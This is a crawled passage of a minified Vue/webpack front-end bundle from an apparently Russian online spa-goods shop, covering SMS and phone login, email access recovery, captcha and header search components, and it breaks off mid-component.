25.2792L25.4651 25.2731ZM26.5001 16.7681L26.4554 16.7458L26.4515 16.7535L26.4504 16.7621L26.5001 16.7681ZM26.4851 16.7081L26.4497 16.7435L26.4497 16.7435L26.4851 16.7081ZM26.4251 16.6931L26.4386 16.7423L26.4474 16.7378L26.4251 16.6931ZM25.0601 17.0681L25.0722 17.1166L25.0733 17.1163L25.0601 17.0681ZM25.0001 17.0831V17.1347L25.0122 17.1316L25.0001 17.0831ZM24.8951 17.0381L24.9367 17.0104L24.9367 17.0104L24.8951 17.0381ZM24.8801 16.9181L24.9295 16.928L24.9299 16.9218L24.8801 16.9181ZM24.9551 15.9131L24.9057 15.9032L24.9052 15.9094L24.9551 15.9131ZM25.0901 15.7031L25.0691 15.6575L25.0653 15.6597L25.0901 15.7031ZM26.6201 14.9981L26.6458 15.041C26.6843 15.0179 26.7484 15.0031 26.8451 15.0031V14.9531V14.9031C26.7417 14.9031 26.6559 14.9183 26.5944 14.9553L26.6201 14.9981ZM26.8451 14.9531V15.0031H28.2401V14.9531V14.9031H26.8451V14.9531ZM28.2401 14.9531V15.0031C28.2743 15.0031 28.2995 15.0157 28.3201 15.0431L28.3601 15.0131L28.4001 14.9831C28.3606 14.9305 28.3058 14.9031 28.2401 14.9031V14.9531ZM28.3601 15.0131L28.3247 15.0485C28.3404 15.0642 28.3485 15.0859 28.341 15.1233L28.3901 15.1331L28.4391 15.1429C28.4516 15.0803 28.4398 15.0221 28.3954 14.9778L28.3601 15.0131ZM28.3901 15.1331L28.3405 15.127L27.0955 25.267L27.1451 25.2731L27.1947 25.2792L28.4397 15.1392L28.3901 15.1331ZM27.1451 25.2731H27.0951C27.0951 25.3081 27.0817 25.3408 27.0497 25.3728L27.0851 25.4081L27.1204 25.4435C27.1685 25.3954 27.1951 25.3382 27.1951 25.2731H27.1451ZM27.0851 25.4081L27.0551 25.3681C27.0237 25.3916 26.9893 25.4031 26.9501 25.4031V25.4531V25.5031C27.0109 25.5031 27.0664 25.4846 27.1151 25.4481L27.0851 25.4081ZM26.9501 25.4531V25.4031H25.6151V25.4531V25.5031H26.9501V25.4531ZM25.6151 25.4531V25.4031C25.5758 25.4031 25.5494 25.3917 25.5304 25.3728L25.4951 25.4081L25.4597 25.4435C25.5008 25.4845 25.5544 25.5031 25.6151 25.5031V25.4531ZM25.4951 25.4081L25.5351 25.3781C25.5138 25.3498 25.5068 25.3193 25.5141 25.2829L25.4651 25.2731L25.416 25.2633C25.4033 25.327 25.4164 25.3865 25.4551 25.4381L25.4951 25.4081ZM25.4651 25.2731L25.5147 25.2792L26.5497 16.7742L26.5001 16.7681L26.4504 16.7621L25.4154 25.2671L25.4651 25.2731ZM26.5001 16.7681L26.5448 16.7905C26.5547 16.7708 26.558 16.7486 26.5523 16.726C26.547 16.7045 26.5346 16.6869 26.5204 16.6728L26.4851 16.7081L26.4497 16.7435C26.4556 16.7494 26.4557 16.7517 26.4553 16.7503C26.4551 16.7494 26.455 16.7482 26.4552 16.7469C26.4553 16.7457 26.4556 16.7453 26.4554 16.7458L26.5001 16.7681ZM26.4851 16.7081L26.5204 16.6728C26.5063 16.6587 26.4887 16.6462 26.4672 16.6409C26.4446 16.6352 26.4224 16.6386 26.4027 16.6484L26.4251 16.6931L26.4474 16.7378C26.4479 16.7376 26.4475 16.7379 26.4463 16.7381C26.445 16.7382 26.4438 16.7381 26.443 16.7379C26.4415 16.7375 26.4438 16.7376 26.4497 16.7435L26.4851 16.7081ZM26.4251 16.6931L26.4118 16.6449L25.0468 17.0199L25.0601 17.0681L25.0733 17.1163L26.4383 16.7413L26.4251 16.6931ZM25.0601 17.0681L25.048 17.0196L24.988 17.0346L25.0001 17.0831L25.0122 17.1316L25.0722 17.1166L25.0601 17.0681ZM25.0001 17.0831V17.0331C24.9597 17.0331 24.9441 17.0215 24.9367 17.0104L24.8951 17.0381L24.8535 17.0659C24.8861 17.1148 24.9404 17.1331 25.0001 17.1331V17.0831ZM24.8951 17.0381L24.9367 17.0104C24.9266 16.9953 24.9206 16.9704 24.9291 16.9279L24.8801 16.9181L24.831 16.9083C24.8195 16.9659 24.8235 17.0209 24.8535 17.0659L24.8951 17.0381ZM24.8801 16.9181L24.9299 16.9218L25.0049 15.9168L24.9551 15.9131L24.9052 15.9094L24.8302 16.9144L24.8801 16.9181ZM24.9551 15.9131L25.0041 15.9229C25.0221 15.8331 25.0606 15.7775 25.1149 15.7465L25.0901 15.7031L25.0653 15.6597C24.9795 15.7087 24.9281 15.7932 24.906 15.9033L24.9551 15.9131ZM25.0901 15.7031L25.111 15.7485L26.641 15.0435L26.6201 14.9981L26.5992 14.9527L25.0692 15.6577L25.0901 15.7031Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/app.3fa4761d.js
body_size: 15894
content:
(function(t){function e(e){for(var s,i,o=e[0],l=e[1],c=e[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&h.push(r[i][0]),r[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(t[s]=l[s]);u&&u(e);while(h.length)h.shift()();return n.push.apply(n,c||[]),a()}function a(){for(var t,e=0;e<n.length;e++){for(var a=n[e],s=!0,o=1;o<a.length;o++){var l=a[o];0!==r[l]&&(s=!1)}s&&(n.splice(e--,1),t=i(i.s=a[0]))}return t}var s={},r={app:0},n=[];function i(e){if(s[e])return s[e].exports;var a=s[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=s,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],l=o.push.bind(o);o.push=e,o=o.slice();for(var c=0;c<o.length;c++)e(o[c]);var u=l;n.push([0,"chunk-vendors"]),a()})({0:function(t,e,a){t.exports=a("56d7")},"0575":function(t,e,a){},"110f":function(t,e,a){"use strict";a("f111")},"14d9":function(t,e,a){"use strict";a("c1b0")},"14f1":function(t,e,a){},1910:function(t,e,a){},"1e31":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"8.5",cy:"8.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M18.293 19.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},"2e14":function(t,e,a){},"315b":function(t,e,a){},"33db":function(t,e,a){"use strict";a("4a2a")},"340d":function(t,e,a){"use strict";a("fe7d")},3790:function(t,e,a){},"4a2a":function(t,e,a){},"4e5a":function(t,e,a){"use strict";a("c551")},5197:function(t,e,a){"use strict";a("6054")},"56d7":function(t,e,a){"use strict";a.r(e);a("e260"),a("e6cf"),a("cca6"),a("a79d"),a("a630"),a("3ca3");var s=a("a026"),r=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-app-wrapper"},[t._t("default",(function(){return[a("a",{staticClass:"sign-app-btn",on:{click:t.openModal}},[a("span",[t._v("Войти")])])]}),{open:t.openModal}),a("ModalSignWrapper",t._g(t._b({attrs:{phone:t.phone}},"ModalSignWrapper",t.$attrs,!1),t.listeners))],2)},n=[],i=a("5530"),o=a("15fd"),l=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("b-modal",{attrs:{"modal-class":"vue-modal",id:"sign-app-modal",centered:"","hide-footer":"","hide-header":"",lazy:""},on:{show:t.showModal,hidden:t.hideModal},model:{value:t.isShowing,callback:function(e){t.isShowing=e},expression:"isShowing"}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModalSign}}),a("modal-sign",t._g(t._b({attrs:{phone:t.phone},on:{"close-modal-sign":t.closeModalSign},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}},"modal-sign",t.$attrs,!1),t.$listeners))],1)},c=[],u=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-content"},[a("h2",{staticClass:"h2 sign-content__title"},[a("span",[t._v(t._s(t.title))]),a("CloseModalBigIcon",{staticClass:"sign-content__title-close-modal",on:{click:function(e){return t.$emit("close-modal-sign")}}})],1),a("div",{attrs:{id:"auth-captcha_"+this._uid}}),"login"===t.modalType?a("sign-in-login-form",{on:{"go-to-phone-form":function(e){return t.changeModalType("phone")}}}):"phone"===t.modalType?a("sign-in-phone-form",{attrs:{"error-phone-message":t.errorPhoneMessage},on:{"go-to-email-form":function(e){return t.changeModalType("login")},"go-to-code-form":t.sendPhoneBtn,"clear-phone-message":function(e){t.errorPhoneMessage=""}}}):"code"===t.modalType?a("sign-in-code-form",{attrs:{"inputed-phone":t.inputedPhone,action:t.$attrs["confirm-action"],"curent-time":t.resendTimer.curentTime,"timer-flag":t.resendTimer.timerFlag,"number-of-attempts-sms":t.numberOfAttemptsSms,"attempts-sms":t.attemptsSms},on:{"go-to-phone-form":function(e){return t.changeModalType("phone")},"resend-code":t.checkCaptcha,confirm:t.handleConfirm}}):t._e(),"login"===t.modalType||"phone"===t.modalType?[t._m(0)]:t._e()],2)},d=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return [a("p",{staticClass:"sign-content__policy sign-content__policy-link"},[t._v("Не сообщайте третьим лицам код, полученный в SMS при входе на сайт. Это ваш персональный код, и его передача может привести к несанкционированному доступу к вашей учетной записи. Берегите свои данные!")]),a("p",{staticClass:"sign-content__policy"},[t._v("Отправляя данные вы соглашаетесь с условиями "),a("a",{staticClass:"sign-content__policy-link",attrs:{href:"/public-contract-offer/"}},[t._v("Обработки персональных данных")])])]}],h=(a("d3b7"),a("ddb0"),a("2b3d"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-login-form",attrs:{action:t.url,method:t.method,novalidate:""},on:{submit:function(e){return e.preventDefault(),t.signInLoginSubmit.apply(null,arguments)}}},[a("p",{staticClass:"sign-content__text"},[t._v(" Отправим на указанный адрес ссылку для восстановления доступа. Если ваш адрес есть в базе, мы отправим инструкцию по восстановлению. ")]),a("div",{staticClass:"sign-in-login-form__wrapper"},[a("label",{staticClass:"input-block",class:{"input-block__error":t.$v.email.$error}},[a("span",{staticClass:"input-block__label"},[t._v("email")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.email,expression:"email",modifiers:{trim:!0}}],staticClass:"input-block__input",attrs:{type:"email",name:"email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),a("span",{staticClass:"input-block__message"},[t._v(t._s(t.wrongMessageEmail))])])]),a("div",{staticClass:"sign-action"},[a("button",{staticClass:"btn btn--gray-dark",attrs:{type:"submit"}},[t._v("Восстановить")]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-phone-form")}}},[t._v(" Получить SMS ")])]),t.status?a("p",{staticClass:"sign-content__text status"},[t._v(t._s(t.status))]):t._e()])}),p=[],m=a("b5ae"),f=a("bc3a"),_=a.n(f),v={required:"Заполните поле",email:"Введите корректный email"},g={name:"SignInLoginForm",data:function(){return{status:"",url:"/",method:"POST",email:""}},computed:{wrongMessageEmail:function(){return this.$v.email.email?!this.$v.email.required&&v.required:v.email}},validations:{email:{required:m["required"],email:m["email"]}},methods:{signInLoginSubmit:function(t){this.$v.$touch(),this.status="";var e=new FormData(t.target);this.$v.$error||_.a.post("/local/ajax/access_recovery.php",e).then(this.emailPwdResponse)},emailPwdResponse:function(t){this.$v.$reset(),this.email="",window.vkPixel.completeRegistration(),this.status=t.data}}},C=g,b=(a("33db"),a("2877")),S=Object(b["a"])(C,h,p,!1,null,"0f04c3cb",null),y=S.exports,w=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{ref:"form",staticClass:"sign-in-phone-form",on:{submit:function(e){return e.preventDefault(),t.goToCodeForm.apply(null,arguments)}}},[a("label",{staticClass:"input-block",class:t.errorPhoneMessage.length>0?"input-block__error":""},[a("span",{staticClass:"input-block__label"},[t._v("Телефон")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneForm.phone,expression:"signInPhoneForm.phone"},{name:"mask",rawName:"v-mask",value:{mask:"+7 (999) 999-99-99",showMaskOnHover:!1},expression:"{mask: '+7 (999) 999-99-99', showMaskOnHover: false}"}],staticClass:"input-block__input",attrs:{type:"text",name:"phone",inputmode:"tel",placeholder:"+7 (___) ___-__-__"},domProps:{value:t.signInPhoneForm.phone},on:{input:[function(e){e.target.composing||t.$set(t.signInPhoneForm,"phone",e.target.value)},t.maskCheck]}}),a("p",{staticClass:"input-block__message"},[t._v(t._s(t.errorPhoneMessage))])]),a("div",{staticClass:"sign-action"},[a("button",{ref:"phoneBtn",staticClass:"btn btn--gray-dark",attrs:{type:"submit",disabled:t.loading}},[a("span",[t._v("Получить SMS")])]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-email-form")}}},[t._v(" Восстановить доступ ")])])])},P=[],T={name:"SignInPhoneForm",props:["errorPhoneMessage","loading"],data:function(){return{signInPhoneForm:{phone:"",disableButton:!0}}},methods:{maskCheck:function(t){t.target.inputmask.isComplete()?(this.signInPhoneForm.disableButton=!1,this.$emit("clear-phone-message")):this.signInPhoneForm.disableButton=!0},goToCodeForm:function(){var t=this;this.signInPhoneForm.disableButton=!0;var e=new FormData(this.$refs.form);setTimeout((function(){t.signInPhoneForm.disableButton=!1}),5e3),this.$emit("go-to-code-form",e)}}},x=T,E=(a("e146"),Object(b["a"])(x,w,P,!1,null,"1a806eee",null)),L=E.exports,k=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-code-form",attrs:{action:"/user",method:"POST"}},[a("p",{staticClass:"sign-in-code-form__text"},[t._v(" Мы отправили код подтверждения на номер "),a("br"),a("b",[t._v(t._s("+7 (***) ***-"+t.phoneLastNumbers))])]),a("label",{staticClass:"input-code"},t._l(4,(function(e){return a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneCodeForm[e-1],expression:"signInPhoneCodeForm[index-1]"},{name:"mask",rawName:"v-mask",value:{mask:"9",placeholder:""},expression:"{mask: '9', placeholder: ''}"}],key:e,ref:"input_code_"+e,refInFor:!0,attrs:{type:"text",inputmode:"numeric","data-id":e},domProps:{value:t.signInPhoneCodeForm[e-1]},on:{keydown:t.inputSmsCode,focus:t.focusInputCode,input:[function(a){a.target.composing||t.$set(t.signInPhoneCodeForm,e-1,a.target.value)},t.sendAxiosSmsCode]}})})),0),!t.timerFlag&&t.attemptsSms?a("p",{staticClass:"sign-in-code-form__resent"},[t._v(" Запросить код еще раз можно через "+t._s(t.curentTime)+" сек. ")]):t.timerFlag&&t.attemptsSms?a("a",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.resendCode.apply(null,arguments)}}},[t._v(" Отправить код еще раз ")]):t.attemptsSms?t._e():a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" Вы исчерпали лимит отправок СМС на этот номер, попробуйте через час ")]),t.errorSmsSend?a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" "+t._s(t.errorSmsSend)+" ")]):t._e()])},I=[],M=(a("a9e3"),a("a15b"),{name:"SignInCodeForm",props:{inputedPhone:String,curentTime:[Number,String],timerFlag:Boolean,numberOfAttemptsSms:Number,attemptsSms:Boolean,action:{type:String,default:"confirm_phone_code.php"}},data:function(){return{signInPhoneCodeForm:["","","",""],trySmsInput:!1,errorSmsSend:""}},computed:{phoneLastNumbers:function(){var t;return null===(t=this.inputedPhone)||void 0===t?void 0:t.substring(8)}},methods:{inputSmsCode:function(t){var e,a,s=t.key,r=t.currentTarget,n=r.value;"Backspace"===s?null===(e=r.previousSibling)||void 0===e||e.focus():0!==n.length&&(null===(a=r.nextSibling)||void 0===a||a.focus())},focusInputCode:function(t){var e,a,s=t.currentTarget.value;t.currentTarget.previousSibling&&0===s&&0===(null===(e=t.currentTarget.previousSibling)||void 0===e?void 0:e.value.length)&&(null===(a=t.currentTarget.previousSibling)||void 0===a||a.focus())},sendAxiosSmsCode:function(t){var e=this;if(!t.currentTarget.nextSibling){this.errorSmsSend="";var a=this.signInPhoneCodeForm.join("");if(0!==t.currentTarget.value.length){var s=new URLSearchParams;s.append("phone",this.inputedPhone),s.append("code",a),_.a.post("/local/ajax/".concat(this.action),s).then((function(t){e.sendSmsCode(t)})).catch((function(t){return console.log(t)}))}}},sendSmsCode:function(t){"success"===t.data?(window.vkPixel.completeRegistration(),this.$emit("confirm",!0)):this.errorSmsSend=t.data},resendCode:function(){this.errorSmsSend="",this.clearCode(),this.$emit("resend-code")},clearCode:function(){this.errorSmsSend="",this.signInPhoneCodeForm=["","","",""]}}}),R=M,O=(a("fd28"),Object(b["a"])(R,k,I,!1,null,"8546f558",null)),A=O.exports,F=a("87e5"),D=a.n(F);function N(t){return t.replaceAll(" ","").replaceAll("-","").replaceAll("(","").replaceAll(")","")}var V,H,B={name:"ModalSign",components:{SignInLoginForm:y,SignInPhoneForm:L,SignInCodeForm:A,CloseModalBigIcon:D.a},model:{prop:"modalType",event:"change-type"},props:{modalType:{type:String,default:"phone"}},data:function(){var t,e;return{widgetId:null,errorPhoneMessage:"",phoneLastNumbers:"",inputedPhone:N(null!==(t=null===(e=this.$attrs)||void 0===e?void 0:e.phone)&&void 0!==t?t:""),numberOfAttemptsSms:1,attemptsSms:!0,resendTimer:{timer:"",blockedTime:60,curentTime:60,timerFlag:!1}}},computed:{title:function(){return"login"===this.modalType?"Восстановление доступа":"Вход"}},mounted:function(){window.smartCaptcha&&(this.widgetId=window.smartCaptcha.render("auth-captcha_".concat(this._uid),{sitekey:atob(window.smartCaptchakey),invisible:!0}),this.subscription=window.smartCaptcha.subscribe(this.widgetId,"success",this.sendAxiosPhone),"code"===this.modalType&&this.checkCaptcha())},beforeDestroy:function(){this.subscription(),window.smartCaptcha&&window.smartCaptcha.destroy(this.widgetId)},methods:{sendPhoneBtn:function(t){this.inputedPhone=N(t.get("phone")),this.checkCaptcha()},sendAxiosPhone:function(t){this.errorPhoneMessage="",this.signInPhoneCodeForm=["","","",""];var e=new URLSearchParams({phone:this.inputedPhone,token:t});window.smartCaptcha&&(window.smartCaptcha.reset(this.widgetId),_.a.post("/local/ajax/send_phone_code.php",e).then(this.sendCode).catch(this.sendAxiosError))},sendAxiosError:function(){this.errorPhoneMessage="Не удалось отправить номер, попробуйте позже"},sendPhoneError:function(t){this.errorPhoneMessage=t},sendCode:function(t){var e=this;"success"===t.data?(this.attemptsSms=!0,this.changeModalType("code"),clearInterval(this.resendTimer.timer),this.resendTimer.curentTime=this.resendTimer.blockedTime,this.resendTimer.timerFlag=!1,this.resendTimer.timer=setInterval((function(){0==e.resendTimer.curentTime?(clearInterval(e.resendTimer.timer),e.resendTimer.curentTime=e.resendTimer.blockedTime,e.resendTimer.timerFlag=!0):e.resendTimer.curentTime--}),1e3)):(this.attemptsSms=!1,this.sendPhoneError(t.data))},changeModalType:function(t){this.$emit("change-type",t)},checkCaptcha:function(){window.smartCaptcha&&window.smartCaptcha.execute(this.widgetId)},handleConfirm:function(t){this.$emit("confirm",t),this.$emit("close-modal-sign")}}},j=B,U=(a("110f"),Object(b["a"])(j,u,d,!1,null,null,null)),W=U.exports,q="#modal-auth",z={name:"sign-app-wrapper",inheritAttrs:!1,props:{type:{type:String,default:"phone"},phone:{type:String,default:""}},data:function(t){return{isShowing:window.location.hash===q,modalType:t.type}},components:{ModalSign:W,CloseModalBigIcon:D.a},created:function(){window.addEventListener("hashchange",this.handleHash,!1)},beforeDestroy:function(){window.removeEventListener("hashchange",this.handleHash)},methods:{handleHash:function(){this.isShowing=window.location.hash===q},closeModalSign:function(){this.$bvModal.hide("sign-app-modal"),history.pushState(null,""," "),this.modalType=this.$options.data.apply(this).modalType},showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},J=z,Y=(a("340d"),Object(b["a"])(J,l,c,!1,null,null,null)),G=Y.exports,Z=["confirm"],K={inheritAttrs:!1,name:"sign-app",components:{ModalSignWrapper:G},props:{phone:String},data:function(){return{listeners:null}},created:function(){var t=this.$listeners,e=t.confirm,a=void 0===e?function(){location.reload()}:e,s=Object(o["a"])(t,Z);this.listeners=Object(i["a"])(Object(i["a"])({},s),{},{confirm:a})},mounted:function(){this.$store.dispatch("setLoginedUser",!1)},methods:{openModal:function(t){"function"===typeof t.preventDefault&&t.preventDefault(),this.$bvModal.show("sign-app-modal")}}},Q=K,X=(a("14d9"),Object(b["a"])(Q,r,n,!1,null,null,null)),tt=X.exports,et=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-app-wrapper"},[a("a",{directives:[{name:"b-modal",rawName:"v-b-modal.search-app-modal",modifiers:{"search-app-modal":!0}}],staticClass:"search-app-btn"},[a("HeaderSearchIcon")],1),a("b-modal",{attrs:{"modal-class":"vue-modal",id:"search-app-modal","hide-footer":"","hide-header":""},on:{show:t.showModal,hidden:t.hideModal}},[a("HeaderSearch")],1)],1)},at=[],st=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-content"},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputHeader",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch]}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult?a("div",{staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1):t._e(),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1)},rt=[],nt=(a("ac1f"),a("841c"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-popular"},[a("p",{staticClass:"search-popular__title"},[t._v("популярное")]),t._t("default")],2)}),it=[],ot={name:"SearchPopular",props:["searchList"]},lt=ot,ct=(a("6c4d"),Object(b["a"])(lt,nt,it,!1,null,null,null)),ut=ct.exports,dt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-result"},[a("SearchList",{attrs:{"search-list":t.searchList}})],1)},ht=[],pt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"search-popular__list"},t._l(t.searchList,(function(e){return a("li",{key:e.name,staticClass:"search-popular__list-el"},[a("a",{attrs:{href:e.href},domProps:{innerHTML:t._s(e.name)}}),e.sections.length>0?a("p",{staticClass:"search-popular__list-category"},t._l(e.sections,(function(e){return a("a",{key:e.title,attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])})),0):t._e()])})),0)},mt=[],ft={name:"SearchList",props:["searchList"]},_t=ft,vt=(a("a67f"),Object(b["a"])(_t,pt,mt,!1,null,null,null)),gt=vt.exports,Ct={components:{SearchList:gt},name:"SearchResult",props:["searchList"]},bt=Ct,St=(a("5197"),Object(b["a"])(bt,dt,ht,!1,null,null,null)),yt=St.exports,wt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",["product"===t.searchCard.type?a("a",{staticClass:"search-result__card",attrs:{href:t.searchCard.link}},[a("div",{staticClass:"search-result__card-img"},[a("img",{attrs:{src:t.searchCard.img,alt:""}})]),a("div",{staticClass:"search-result__card-info"},[a("div",{staticClass:"search-result__card-brand"},[t._v(t._s(t.searchCard.brand))]),a("h3",{staticClass:"search-result__card-title"},[t._v(t._s(t.searchCard.title))]),a("p",{staticClass:"search-result__card-text"},[t._v(t._s(t.searchCard.text))]),a("div",{staticClass:"search-result__card-price"},[a("span",{staticClass:"search-result__card-price_base",class:{"search-result__card-price_overline":t.searchCard.price!==t.searchCard.basePrice}},[t._v(" "+t._s(t.searchCard.basePrice)+" ")]),t.searchCard.price!==t.searchCard.basePrice?a("span",{staticClass:"search-result__card-price_current"},[t._v(" "+t._s(t.searchCard.price)+" ")]):t._e(),a("span",{staticClass:"search-result__card-price_currency"},[t._v("₽")])])])]):t._e(),"section"===t.searchCard.type?a("ul",{staticClass:"search-popular__list"},[a("li",{staticClass:"search-popular__list-el"},[a("a",{attrs:{href:t.searchCard.link},domProps:{innerHTML:t._s(t.searchCard.title)}})])]):t._e()])},Pt=[],Tt={name:"SearchResultCard",props:["searchCard"]},xt=Tt,Et=(a("68a4"),Object(b["a"])(xt,wt,Pt,!1,null,null,null)),Lt=Et.exports,kt=a("9adc"),It=a.n(kt),Mt={name:"HeaderSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular"),this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},pastToInput:function(t){this.$refs.searchInputHeader.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},$t=Mt,Rt=(a("4e5a"),Object(b["a"])($t,st,rt,!1,null,null,null)),Ot=Rt.exports,At=a("1e31"),Ft=a.n(At),Dt={name:"sign-app",components:{HeaderSearch:Ot,HeaderSearchIcon:Ft.a},methods:{showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},Nt=Dt,Vt=(a("6a3d"),Object(b["a"])(Nt,et,at,!1,null,null,null)),Ht=Vt.exports,Bt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page"},[a("div",{staticClass:"brand-page__row"},[a("AddedFavirotesList"),a("div",{staticClass:"brand-page__main"},[a("div",{staticClass:"search-brand"},[a("form",{staticClass:"search-brand__form",on:{submit:function(t){t.preventDefault()}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],staticClass:"search-brand__input",attrs:{type:"text",placeholder:"Поиск по 